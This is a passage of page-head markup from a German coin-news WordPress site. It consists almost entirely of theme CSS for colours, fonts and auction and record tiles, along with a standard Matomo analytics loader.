    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
